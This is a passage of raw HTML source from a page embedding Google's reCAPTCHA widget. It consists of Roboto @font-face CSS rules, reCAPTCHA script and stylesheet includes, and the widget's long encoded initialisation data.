  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_1zhWSnYtSzZ5L7cJA7QZA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_1zhWSnYtSzZ5L7cJA7QZA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_1zhWSnYtSzZ5L7cJA7QZA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22DSPCpkMPwpbCj8KHc8K0IG7Ch8KWwp48w5XDsTRLwr14IgbCgmPCgDZHwpEBwrxDw7xHYFjCrcKgw6MEXgxsYH4AbnlBdsOEQhISw5Nsw5/[base64]/[base64]/DtsOHwrwSQgLDhhwLG8OwSsOOw68TwrrCicOxK8ORw7PDu2bDsTDCmFbCtELDrsKSBHTDkwpnD0DChsOnwp/Dh8Klwq/CusO3wprDkBZteCxtwrHDrxlRY2oSC0spUsO2wpbClRExwp/Dnz1RwqBHRMKvHsOrwqXChsODRgnDrMKHEVImwr3DicOHZSMFw49DWcOqwp3DucOTwqc7w7Frw5/Cl8KqIMO0K14YLcOkwo0JwrDCucKbZsOXwrfDklbDtsK7csKYUcK0w4lhw4XDhRZAw5LDnsOsw73DklHCpcOddsK6PH9UMwg/ZxNFw5toc8KvGsO2w4DCl8O7w7PDqyfDvsKuAk3CikLCtsOzwo50GwQwwr10w7xSw43CscOtw4DDu8KZWsOIE3Ulw6IQwrZtwrQNw7/[base64]/[base64]/[base64]/[base64]/[base64]/Crk9SfMOtJU7DphdvA8OORsOAwrxoEsOHfMOySsOHw6sOfiU4URHCj2HCjzPCnF1lIUzDj8KUwpvDhcO6LxPClx7CncOyw6PDghLDscOtwoBHKgnCsEdKHXjCkcKmX0hRw5jChcKOXGtuZ8KSYkTDt8Kzb1TDn8Kcw7RWDGl1AcOkBcK/KlN3O1DDtm7CvA80w73DosKkwoFlCCLCq1h4FMK/w7nCnRnCiUPCrsKxW8K9wrIyPsKnFWN9w5pNOMOzNy1swpvDr0obWl50w5rDjGwMwq4Vw6IEenIAdsKHw6Nvw6FfSMKxw7IEN8KJHsKMax3DhMKNdgVXw6bCh8OARw8YES3DtsOxwqs4IBoAw74/woPDq8Knd8Oew6UQw4jDjWrDtMKpwobDlMO0W8OHfsOYw4zDn8KBQ8K1csKww7DDvSTDuknCtkgFEyHCusOHwrvDm2nCqcOTwqkBwrbCsXRdw7/CviwXRsKXRX/Dj3zDmQjDrhjCuMO5w7waZcKDX8OKK8KoM8Obwo3CrMKFw7JFwotww6ZFDT/DoFHChcKPb8OBwpoRw7bCvQ3Di8KdJjIEOsO3aMK5NTDDs8OZaipcL8O/wrINT2nDhwpRwocVXcKIFkwFw5DDl17DqMO6w4drE8KLw7XCkXcXw4hTUsOaJRzCnwTCgF4XchXCusODwqDDmTAYVVARJcKSwqkYwqhOw5/CuWkNCyrCoDzDjsKwayLCu8OtwpUmw7gOwpUBwqpMRcOFV21cacOTwqrCqWI4w4rDhsOTwpVSXsK8IMKXw6QMwqTCjwrCv8Kvw57Cj8OVwpZ4w5rDssK4bx5Wwo/CgcKHw6Y9UMOReRodw4MCc2TDlcOuw4VcW8OXcyZVw5vCgn17W355A8Owwp/DrFpbw4YhYcKDP8O6wozDpkTCjC3Cv8K7VcO3VyTCucKuwoDCr0gNwql3w4A3E8KAwqUQVUrCuWkEfmdNU8Knwp7DthdEaAchw67CicOTSMO6wpDCviLDi03Dt8ORwqoxGmhBw5F7HMK8CsKHwo3DsnMcRMKawpdnbsOOwq/DjQ3DiV/[base64]/Dp8OgeWh8TsOXD8KvwrnDn2pzw5jCty/DkCLDhMO/woI0eWTCtcKzdBdKwrAzwpwjwqrCgsKCVwVCwqfCrsKtw6kTR2DDusOZw4PChkpPw7PDj8O0GTFhd8OLT8OrwoPDsj/[base64]/CvcKgOHvCnXzDih3Com3CtAcxw70jRMO7QMKjw4shZsK5wpjCj8Kbw5wXJHnDvsOaOExmKMOPY8OSWD/[base64]/Cu8KlawY0CGzCr8KiUQghfEhPN8OWw6nDvQzCvhXCngguwqMkwrnChC3DmzZNU8Oew5rDkl/DksK0Ny3CnStywpjChMOGwodNwrwtV8OLw5jDnsOtClJWdBnDiDsbwrw/woN9PcK4w5bDtcO0w7waw58MciUXY1jClMK5AS3DgcKnccKtURHCq8KUw4nDrcO+MMOJwoMuEwhRwo3DncObU3XChsOlwp7Cp8OEwp0YE8KLYgAFIEcwIsKbd8OTR8OUXXzChRnDvcOuw4F4RAHDq8OAw5LCvRpHT8OPwptMw7ZXw5E/wrvDlV0AWGvDsm/CsMOAHsOew5ptw47DvsOnwrfDjsOQCmZTSmvDqXkjwp3Dvi0ND8OAMcKyw4DDssO5wp3DucKRwqI/YMK/[base64]/DrSZAw7rDqVwKwoZVPGzCs8OAw4bCnkHCjzbCh8K6w4ccw7k2w4Iywp8swqXDhCwMBsOkbMOPw57DoS1fw6Vhw406IMO6wrzCoTPCnsOCN8O+ecK/wqbDnErCswNDwo/CnMOSw7IpwpxEwqvCgsOSZADDrUd5BVPCqBPCqhbCqRlPIVjCmMKbKzRWwojCgU/[base64]/wpJxwq1Dw7TDr8Ocw58ub8O/w7gGPRnDp8K3wqwRwpkkbcOowqBdI8KNwrTCrkfClUjChcOPwpdeU3sMw5thG8KYN31Hwr0zCMKVwqTCiU5JbsKIacKOWMKcScORGnDCjXjClMKFJ8KBMnw1w7tDOX7Cv8Kuwq4YasK0CsKyw5zDhgvDuCnDmAQYBsK7NMKVw5/Dv3/[base64]/dMO0wrE9w5LDlsK8w7FawrEZIS5Uw4owbVLCv8K5wpQ+w6jDvRgpwrUERiZLQQrClkB+wpnDoMKbcsOCDMOgUhjChsK4w67Ds8KGwqUfwrV/HjLCnz3DjBMjwoDDlGU9d2rDrG1wfR5gw4jCicOsw58zw7HDlsOkCsOVQMK2esKHPFJ4wpfDnX/CuCfDuBnCqn/Dv8K1esOCRi5jAkh/PcObw40dw4dkQMKCwozDtm0GJjgIw6XCqCwJXBvCuDMnwo/CowYeN8KANMKRwrXDvhFDwqcIwpLCrMK2wrzDvgk5wpgIw7RHw4TCpEdQw7dGWywSwqhtK8OIw6fCtFYSw7hjd8O2wqfCvcOGwrXClWZ2TlsFOA/[base64]/cMKyXsOiKHAVwr7DlcK0w4pvPnjDlGTCgWDCsnBEGErCjx7CpcOjOcOcwpJkTCkRw5UhDijCihFifyAtEBFzDlsVwqJqw5Nrw5MmDMK4E8OMWEXCsBZxMC/CksOTworDksKMwop6eMOtIkLCtCbDjU5RwoJVXsOvWHNtw6w2w4PDt8O9w5lHd1Ukw7gaWVjDscKNVy0XfFN/[base64]/[base64]/[base64]/DjRlxOkrCtmvDp8O9S0RJw4/DvcOvw5kNwq3Du1DCgEHCiUXDlXsHLTTCicKCwrV7D8KfCCh9w58yw7sUwojDtSMKMcKHw6XDv8K+w6TDiMOjIsKuF8OAG8K+TcKaGMKhw7HCmMOqesK0SkFFwpfCoMKVCMKNZMKmZGDDjUjCp8O+wofCksOIZx1/w5TDnMOnw7hBw63Cj8OEwqDDqcKFf1XDlkTDsXXDj1zCo8OyCm/Dim0gXsObwpk2MMOCXMOuw5UEw6/DvV3Dlygqw6rCmMO6wpEJXsK9OjoDFcKWGEPCngHDgMOYWxABfMKYTRUFwoVvRHbDh307HFbCpcOswoIKFmLCjnLCqUrDpQ4TwrFQwp3DuMKBwoDCuMKNw4XDv1fCrcKLL2/[base64]/Ck1ImHcK+dwnDjnvCtFoPw4QrDcOTU8O4w7/CjRzDjk0fL8O0wqt+NMO+w6PCpsKkwqtgDU0cwozCssOqZAtQamXCgQgvbMOFb8KuDHFqw6bDkS3DusKsc8OMVsKbZMOTRsK8GcOrw7l5wrNkBjDCkgUFFGHDiTfDgjcBwoIgLXMwZTBZM1LClcOOWcORA8OFw4TDhgbCojrDkMOIwp/[base64]/DvRrCtMOswrJFw6/CrsORJ33Ds27CsH/[base64]/[base64]/OxxgEMK1w6xHwo/DjsOuf8OcQsOew5DCiMOBLlgewoHCnMKNJMOFcsKqwq7DhsOpw4V1USs/d8Ktcz5YBHASw43Ci8KsKWtuS3FMO8KnwpQTw685w7xrw7o6w57CtAQWWsOUw6glfcO5wpfDsA87wpjDhnbCqcOQX0rCtMOaajYdwrF7w5JywpdPWcKsXMOYJl/[base64]/DgsKieUjCmcOdw4zCqHnCpg/[base64]/DikjCvWERw77Ct8O8woBXIhzDucOLwrpfNsOfBMO8w48WZMOLM0g6U3LDvcKIfMOeOcOSMg1BcsOmM8Keck1mNyXDscOpw5o/ccOHWmc3E25zw5TCrcO3d2rDnCnDlh7DnyvDo8KwwooxNcOEwp/CiTzCq8OuSwLDmH0aTiBCTcOgRMKnQn7DiwdEw7kgIDHDucKXw7XCjcO+DwACw5XDl2hOVwvCosOjw67CmMOEw5vCmcKYw7/Dn8KlwohQdkrChsKUMGMxM8Olw5Q6w5/ChMOcw5rDkxXDusOmw6rDoMKkwpMTdMOfJnDDjMKiXcKsWcKHw5/[base64]/Dq2hBw6TCgQUgw7HDpMKEw7DDox3DvsO+w7JYwr/[base64]/CjXbDocOWUsKVbsODMMOVwrXDmcOvAEXCsgdHwp8jwrQ5wqzCm8KFwo0owqTCiV87dSojwo1swpHDjCPCkHlRwoPCoBteI3DDkFVgworDsxrDhsOlTUt6BsO3w43CjsKmw7AnP8Kcw47CuyjCuw3DiHUVw5xvQnIqwplrwoRBw7gMEMKtazDCkMOsfCjCk17ClF/DlsKCZh4jw6fCtsOGbBDDvMKsH8KYwrBLLsORw40sG3RhVlIywpfCs8K2X8O8wrLCjsOMb8KbwrFoKcO0U3zCmXLCrTfCuMKww4/Dmiwmw5ZlOcK4acKvM8KZBsOMUgrDmcOxwqJ+NRzDiz9kw6/CpHdkw7tjW3xow549w4Baw57CuMKMfsKMZTUvw5ooC8KowqrChcO8L0jCmn4ow5QWw63Dm8KcNVzDjsOecHTCqsKKwq3Cq8O/w5zCn8KHT8KOKATDicKLBcOgwr58HkLDjMO+wo0xJMK5wqzDsyMkfcOKQcK4wrvCjMKVLCHCqMKvA8Kkw7bDozzCnx3Cr8OLEwABwpPDuMONVjwpw4FNwokdHsOYwo5WMsKpwrPDgyjCjTQ8AcObwr/CozlCw6LCrj5Fw5dgw4YJw4UdAGfDlyfCv0XDvsOKZcO8DsK8w4DCtcK8wr4twqrCscK4DsO1w51ew4RUeTUOJAQRwrfCuMKvMy/[base64]/DiMKeYwPCuEnCosOEHMKyc1nCucK9wpPDtcOFc07DtkEPwrEcw5HDnHVvwpEKaSrDucKmU8O/wqrCiBYtwotnBzXCjCTCmCEGGsOYCQTDnhfDkU/DscKPX8K6WWrDvMOmIQQnWsKISU7ChsOCZsOBaMO8woVkcA7DjsKzXcO/[base64]/ClFF4PsKjXMOGRkBoblXDnkMlwqQqw6jDsRUVwpN1wohXPjLCrcKkwq/[base64]/Du1XDtcOZYRbDnBpvJ8OYwqjCrVzCpsK6w7R7B0DCtsOAw5nDuHAUwqLDrVXDosOnw7TCmAbDnUrDsMKvw71KXMOjMMK2w75haUrCjxd1csO+wq1wwpTDr2jCiB7DocKIw4DDjFLClcO4wp/DpcKnEHNzWsOewp/DscOEF2bDuivCkcKvdULCg8KxDcOswpbDhF3DqcKpw6bCtSYjw4xaw7fDk8OWw6jCsjZdJQ3Ci1PDrcKLecKSFCRrAiYMRMKswqVdwpvCp18BwpROwpJtb0wgw7hzAAXDg3HDqy9twq5ww63CpsKlJcK2AxsSwqvCsMOOLQV7wr0/wqh3ewrDssOYw5kMT8OSwq/DtRdoHMO+wrTCqmtQwrlGDMOnfHXCgm/Cv8OEwoVWw73DscO5wr7DoMKTVnzDpMKSwrQxFMKbw4zDv144wptHMQN/wqJWwq/Cn8OFVDNlw4N+w57CnsKcJcKawo9Pw688XsKlwoo/w4bDhyFMNitGwpw5w4DDmMOnw7DClm19w7ZVw5TDrGPDmMOrwqQfZMOJGxXCsk8sLyzDjsOIfcK3w5d4AVjDkBlNdcKYw5vCisK+w5/ChMKywqLCqMOCCBPCjcKNdsKnwrfCiQNHHMOew4fChsKuwqTCphjCv8OqDy5XaMObHsKZUCRJcMOJDDrCp8KLJgsbw6ohfRFfwp7Dg8Omw6LDtMOOb2BdwrApwpAgw4bDsxcpwrgiwrHCpMOJbsO0w4/CrHLChcKrMzMsZsKFw7/DmWEWSwrDtl/DvQ9iwpbDgMKfSh7Dlgc3KMKwwr3Cr0fDv8Onw4RFwp95dUw2KSN1wovCocOUwrlBDzjDgRjDkcO0w7TCjAbDnsONCQPDp8K2PcKza8K2wqnCpxfDosK2w4/CqTbDuMOqw4fDkMO3wqVWw5EPOsKuQXTDkMOGwpbCk3rDo8Olw5/[base64]/DuTslw4hZw5Q6esK6TnU6wrp6FsOZw7grdcK2w5rDlcKGwowIw7zDnsOLSMK0w4/DuMOQH8OSTMK4w7Y9wrXDpDVtO03ClD8tAhjDucOGwqLChMOQwobChcOIwoTCvGJdw7jDmMKCw6jDuiJAD8OaJT5TUWbDsjrDhBzCn8KFWsOkaTUeD8KFw6kKV8KQC8OOwrINA8OIw4HCtsK3wrd9GmAGb1c/wpXDllALHcKEX1TDisOCdGvDiDbCksO1w7QnwqfDjMOlwrEheMKFw7wcwqnCtXjCjcOmwosSO8OKYwHDncKRSwFuwqRnR3HDrsKrw7bDrcOvwqkfKcKlPCMYw54OwrVswoXDtD8DK8Oxwo/[base64]/[base64]/acKUZcO+wq9lNkIaAcKgwrDCiynCjioFwpVOwo/Du8OBwqpORRTCm2srwpEdwr/[base64]/DmCzCh8O2w6/[base64]/[base64]/CqcO7w5F9w5rCpMOywpTDvMO3TC/DoCHCpQ0hWmhkGGnCo8OIOsK4WMKfEMOMCMOpe8OcccOuw7bDslw1VMK9dHsKw5LCgQLCgMOZwr7CowfDiT4Lw6ADwqbClEcawp7CmMKjw7PDjHHDrG/DtD7CqEwaw7LCuRAfKsOxaDLDjsK1I8KEw7XCuysXWcKRDkHCvTnCgBE/wpBtw6PCtnnDpWDDtUjCpmRmasOMFMKYB8OAemHDkcObwpxvw7rDncO3wr/CvMOYwpXCo8O3wpDDlsOwwoI9MVcxZiLCocKMPmRpwqUYw4ExwoHCtRTCp8O/[base64]/CpHTCnktNPC1HwprDjAB4w5TDrsOhw77DkC8ZFcKTw6UAw7fCosOaWsO7ChXCnRjClmDCqBEFw5xrwpDDnxZlRcODWcKkTMKbw4hPfXEUN0bDusKySFp+wpPChkXCuBfCmcOpQcOow7o2wr1GwpUJw7XCpwbCviVaZhoyYz/CvSXDvlvDmxNyAsOtwqcsw7/DsAfDkcKOwrDDlsKtRGDDv8Kawrc6wq7DksKTwr0BKMKwdMOdw73Do8O4w4w+w4wXeMOowpPCusO8X8KDw5MZTcOjwrcrGjDDjRLCtMOPZsOuMMOwwo/DmgUBV8OzX8KswoNLw7Zuw4EVw7djKMOhXGLCj197wp4VHX9lPEnCk8K/wrUeccOhw4zDjsO6w7FxBBFaMsO6w4xGw5xbOSEbQkPCksKwGnXCtsO/w5kLEDHDgMKtw7DCqWPDjh7DrMKNRC3DjiULKGbDlsOhwqHCpcKUfsOHP29swrEiw6nDk8Obw6XDmXAGc15MOT9zw59xwqw5w70gesKww5U7wrx0w4PCg8OdR8OFXAtBHg3DiMOZwpQOKMK8w78eesKUwpV1K8OjFMOnQcO/LMKGwoTDuH3DvcKtHjotT8KRwp9nwqXCgBMpb8OQw6cSNUfCqRwLBgUsZzjDs8KWw4LClCDCtsKHw4BCw44Ow7B1cMOvwpd/w6YJw6XCjXh6B8O2w64WwoozwpXCkU8rBE7Cu8Oodwwbw4/CtsOrwobClVTDmsKQKz4iPlIOwr0twpvDqDfCom1uwpRMU2zCq8K5RcOMVcKKwpDDqMKvwoDCsB/DuHESw6XDqsKbwrwdRcKzLFTCi8OUVULDmWpXw5J6wrc0CSHCkFtYw4TCmsKawq8vw78OwqnChURhS8K+w446w4Fwwq4kTgDCoWrDkANuw5fChsKcw6TCh1kmwpluEivDkg/[base64]/ClB/ChsKqwrnDnnDCj2zDjMO8w4DDgMOZFsKJFcKJw55NOMOWwqUhw7fDq8Kae8OBworDolRow6bDgQcSw6FbwqfCiRoLwqHDrsObw5xxGsKSe8OddjzCsQ5/[base64]/Dg8KuwqLCkUw+woQRP2ojwrPDg2zCpsKbw5cEwqxxDCTCrsO/fsO8chgwJcO8w5/[base64]/Ck8K/w5/CvcOwwrrDujkUwqNRw6DDk8OXwrfDtUfCjsO8w7tEDi4cRWvDqEwQZ0zDgETDlVFUKMKFw6nDunzDk1B5MMK6w7BnDsOHPhjCtsKIwociLcOvCj3CqcOdwoXDnMOWw4jCvx/ChlkcV1Iiw57Dg8K5J8OOahUBNsOlw6lbw4fCsMOSwrfDl8KmwoDCl8OJD1/CsXUBwrFCw53DmcKeaxDCoTxXwpwow4HCjMOjw5fChkY+wonCkDYCwqBsD1XDjsKuw5DCucOUDxpkcXJrworCjcO+Hn7DoB51w4bCiWsSwq/[base64]/DvcKma8OXclUrw4/Cm8K9wpY3ClNdwpzDgWPCgMOUVcKBwqduYBbCjGHCrHJ2w51VAj48w71Xw4TCoMKAM1TDrlLCmcOaOTzCigXDhcKwwrdkw5LDq8OyMj/DiXEWbS/DjcK/[base64]/P8OHGU3DlQLCusOIw5TCsBQgW8O9w67CrsKpPFvDpcO/wpEtworDtsOFCsOQw4TCu8K2wqHCusKSwoPCl8OjT8KPw6nDuX07N3HCqMOkw5HDtMOkViA3OMK0Y25owpcVw4nDmcO+wqzCq1HChUwww5t1D8KXJMOwAsOfwo44w4rDsGEow7x/[base64]/DjiDCpMKawpzCrcKcwpvDlWh/w5/DlmBuwrsfW25pdsO2WMKLPMOZwqjCpcKywpzDkcKFHlg1w7NfK8OswqbCoHxnacOeecOiccO+wpjCpsOXw73CtEUHTcKVKcO4H1cAw7rDvMOKb8O/O8K6RUNBw7XCvH50IAwdw6vCqVbDpsOzw4XDtXvDpcKQLzjDvcK5OMK2wr/DqklgRMKDLsOceMKnG8Olw7zCrWDCssKWOFU4wrgpK8OzGzczBcKxfcOBw5vCusKhw7XCvcK/EcK0YU9vw77CqsOUw69cwoLCoF/CgMOdw4bCjBPCqQfDmQwPw7rDtWlnw5nCiTzDhm95woPCq3PDj8OoRQLCsMOxwrpbTcKbAj87PMKWw4JZw7PDvsOuw53CkzlcacKhw53CmMKOwrJnw6c2eMKVLkDDqU/DusKxwr3CvMOlwoZrwrLDgHHCninDlcK5w6RHGXdkXwbCrV7CulnDsMKCwoLDkMOqWcOjM8Kwwq1RXMKewoZzwpZIwoZkw6VGfsOhwp3DkRHCncOeMzQyDcKgwqXDoQZSwpt/a8KNKsOLZ3bCuUFMCGPClC99w6YGf8O0L8Kyw6TDu13DgT3CqsO6JsKvwovCimLCrWHCg0zCpy1XJcKYwqnCrycAwqJ/wrPDmnt0MmdpNw0YwpvDmAfDn8OFdhrCpcOeajJQwpo9wodewo9gwrPDhk8bwqXCnkHCisOgJGbCmC4Iw6jCsh0JAnfCuBAvaMOPSFjCp3E3wonCqsKqwoNAWlnCjn5LPMKuS8OHwoTDgQHCkF7DjcOuScKSw4/CqMOmw7t6AhrDjMK4AMKdw6xGDMOlw6onwrjCp8KIJ8Kfw7ciw50CQcO+Wk3CgcOwwqoJw7DCjsKzw6vDt8O5DgfDosKyIhnCkQ/CtUTCpMKGw68wSsOOUyJjBRFqGx4xw5HCkTEbw6HDqHnCtMOnw4UEwonCvngyejTDjEpmSnPDoG8Qwo8uWhHCt8Oywp3CjR5uwrpNw57DkcKKwrnCimDDscOAwoo9w6HCrsK4RsOEdhQPw4A3IsKzZMKNSyBZQ8KMwpDCsBHDuVdWwodILcKAwrLDjsOSw7tgTcONw4/CpXLCkHAYe04Xw6t9J3DCnsKSw75VNAtlZUctwo1JwrI0DcKvABd8wrokw4c9WSbDjMOkwpxzw7zDokdoYsOhZnFHY8O5wpHDhsORI8K7IcOfRcKHw5EmTlMLw5MWOn/Cv0TCmMKdw4dgw4EOwp95BBTCucO+UjJiw4nDqsKUw591wp/[base64]/[base64]/CoCDCu8KFXsKlwp7Dr8OhwrfCjxDDuMO8wrYYOMOLJE0LGcOGBkfDrHMTf8OdEcKOwp5rZsO6wq3DjjMyPQknw6V2wpHCiMOVw4zCj8KWEStwYMK2w787wqXCgHZ1XMK8w4fChcOTJWxqFsO+wppAwr3Ck8OONFDChB/CiMKcw6Epw6vDhcK4A8KnNzHDmMO+PnXClMOVwpXCs8Khwp5kw73DgcKhVsK1F8OcQSLCnsOWcMK4w40aWQxcw5vCg8OzClgRJsOzw7EUworCgcOaB8Oww7Azw50CbENEw5dMwqBfKjBYwogiwo/DgcKnwoLCk8ODK0bDvnnCu8ONw4o/wqdVwoA2w4MYw6cmwpDDssOla8KxbcOxUkUnwpDDp8Kaw7vCqsK6wod9w4bChcOyQz13NsKzD8O+N3Erwp3DnsO3CsOpVTEXw63CtmDCuE19FsKzcx1Mwp3CpcKrw5bDnVhXwpQYwqrDmCfCg2XCicOnwpzCnyl0UcO7wozDkQ/CuzZuw7tCwpPDusOOLB1Uw64EwpDDssOiwptkcW3DkcOtAMO/[base64]/CslNlwqDDoSLCphDCpMO2w69VLzHCkcKewobDnTPDkMKJM8Oxwq8QLMKXEUzChsKqwpHCr1rDnUw5wpd5KyolQkd6w5gGwoLDrnt6BMOkw7ElXcOhwrLCtsO+w6fDkVlrw7wZw4gPw64xQTvDnzIfIMK1wrHCmybDsyBJDWLCssO/O8Ogw4vDunfCqSoRw6k7wprCvjLDnRLCm8OWMMO/[base64]/DhMK3HMO/w4TCgcKwwq3DmCpCPMOFwpsYSjo0wrLCswjDmhnCocKhZhjCtDjCoMK6Cy1wdB4CTcKHw6JlwrB9Aw/[base64]/w448d8OOw7zCtMOYw4JYMcK0w47Cm1tVXsKGw6XDiwrCmsKNTidPZMOUP8Kww4wpKcKKwoENXHk8w7M2woc6w6LChAfDqMKCJXc7w5UXw5kpwr01w75xKcKsTcKAS8OUwoA9w4wEwrfDpz1/wo1pwqvCgC/CmxgaVxB5w7x2McKQwo/CucOmw47Dq8K6w7IKwrRWw4w0w60ew5bCknTCl8KINMKefHZHU8KJwo5vbcONACZCQ8Oia1jCixkswo8NVMKvAD3CozXCgsOkEcO9w4/[base64]/DgkMaw6DDgMOOU8OKw4DDjmbCrms1w7kTwoRENcOjw43Cu8OSRRNNPiXChxgOwrDDsMKIw796ZVfCmFIEw7JRWcOHwrjCp2EEw4NOBsOEwooqw4chfXsSwq0tNBUbVhzDl8OwwoEBwojCo3hdW8Kvb8OCw6QWDATDnjNZwqd2OcOPw6AKEgXDrMKCwqwoXi0Gwp/[base64]/[base64]/DhMKYAk0ETgR6wpLDtsOPDMKTw5ZCw69WK2NCI8K1XsK/wrHDtsKtEsOWwpMuw7/[base64]/Dm8KSw482woHDgMKRCcOKwoN0w6IdSMObcTPCgEnCt1Rlw4/CosKUPCTCkVE5PErCqsKPNcOOwpdcw6vDh8O9PnRfI8OHGmpsVMO7Un/Dvn9cw4HCsDdjwp/Cjg7CnRUzwoErw7rDlsOpwovCmy0hL8OPXcKmWiBbRQbDgA/CqsKQwpvDvhFGw5PDkcOsIsKBNMO4SMKnwrPCnUbDvcOdwoVNw4t1w5PCnnnCpwUaPsOCw5zCocKlwqUWTMOnwoPCqsOMOkjDnEDDqX/Dr0EDLWrDs8OFwokLE2HDjwlMN18EwqBpw63CsEh2Y8O4w590ZcKeWzkpwqMPa8KTw4EPwrJVNkFDT8O5wohBYnDDhcK/CMKSw4cILcOYwq9KWHvDi3jCsRfDtwTDgUtxw5YvBcO9w4Inw5E1QG3CqsO4JcK6w7LDl1HDsgR/w7LDpE3Dk1DCuMOLw5XCrzUjJ3PDtcOLwr5wwoh6H8KcLW/Ct8KAwqrCsgINHCjChsONw5hIP33Ch8O1wqFlw5bDqsKOfmBwG8K8w4powoTDg8OjLsKvw7jCv8Kfw6t/R0dEwrfCvQzChsK1woLCosKjNsO2wo3CkhNww4LCg1oHwoTCn1lywp8fwr3ChV0cwosow6HCgcOAdTnDqkDCgyfCmQwfw5rDvlLDrjXCtUfCpsKQw5TColpLcsOLwo3DpxpIwq/DnUXCpT/[base64]/DkhXCpHDDtMOrw7vDkMO/w6bCgAAaPCwLQ8Kyw7PCihF/wqN1SDnDkirDocOawoXCtD7DsHLCu8Kqw7jDhMKNw7/[base64]/ZcOEw5fCrE16bsOcG2LDrMK/wp3CqcKowpfDm8Oawo7DrS7CrsO6FMKjwoYXw7bCvzXCjQLDulMFw4FuT8OhGVHDgcKhw75QY8KiBXzCtlIAw7XDi8KdVcKNwo19IcO7wrpCdsODw64jOMKdFsOPWwtmwqfDsybDn8OuL8Kmwo/CrMO2wqxyw5zCuUrDkMOrwo7CsgDDvsKOwo9Zw5rDrABbwr9OGHDCoMKewoHCgwUqV8OcGsKRNhBbC2LDh8ODwrzCvMK8wqkLwrLDm8OMax03wr/CsVLCg8KEw6spEMKiwrrDgcKLMljDosKHT1LCjjU/wr/Dnggsw7pjwpkHw4M7w4LDocOOGsKzw69JfRA6AMO7w4JLwpcLeDocAS/DiE7CjkNswofDrwV0GV8Mw5IFw7jDs8OmJ8Kyw67CuMKSGcOeasK4wrc/wq3CmVV